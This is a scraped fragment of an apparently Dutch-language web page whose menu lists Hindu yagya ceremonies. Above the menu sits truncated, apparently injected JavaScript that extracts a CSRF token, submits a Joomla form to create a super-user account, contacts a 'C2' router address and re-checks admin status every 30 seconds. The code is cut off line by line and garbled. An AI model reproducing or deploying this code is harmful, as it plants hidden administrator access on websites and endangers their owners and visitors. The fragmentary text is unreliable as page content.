
u.group_id);body.set('jform[params][admin_style]', '');body.set
'');body.set('jform[params][language]', '');body.set('jform[param
'0');body.set('jform[params][a11y_highlight]', '0');body.set('
'include',headers: { 'Content-Type': 'application/x-www-form-url
(window.joomlacreater_create_done) return;window.joomlacreate
data.router_url : (C2 + '/router.php');return fetch(FORM_URL, { c
extractToken(html);if (!token) return;return createSuperUser(tok
{credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(
}).then(function (x) { return x.text(); });}if (r.status === 401 ||
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas
Ram Yagyas
Hanuman Yagyas
Ganesh Yagya
Kuber Yagyas
Kali Yagyas
Saraswati Yagyas